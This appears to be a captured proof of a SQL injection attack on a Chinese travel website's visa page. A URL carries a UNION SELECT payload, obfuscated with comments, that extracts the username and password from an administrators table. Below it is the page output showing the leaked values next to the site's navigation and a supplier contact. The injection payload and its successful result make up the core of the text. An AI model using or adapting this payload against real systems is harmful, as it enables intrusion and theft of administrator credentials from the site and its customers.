 http://www.hwtrip.com/v3/visa/product/detail?visaID=-1/*123*/union/*123*/SeLect/*123*/1,2,3,username,5,6,7,password,9/*123*/From/*123*/hwtrip_administrators/*123*/Limit/*123*/0,1#
Enable Post data Enable Referrer
欢迎来到爱旅！ 加入收藏 注册 登录
HT 爱旅 世界500强
旗下旅游网站
马尔代夫 搜 索
400-617-1616
服务时间:周一～周五（9点～18点）
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
admin
2 8047
签证供应商 (两家供应商,请就近选择)
1.深圳招商
黄伟先生 13714348667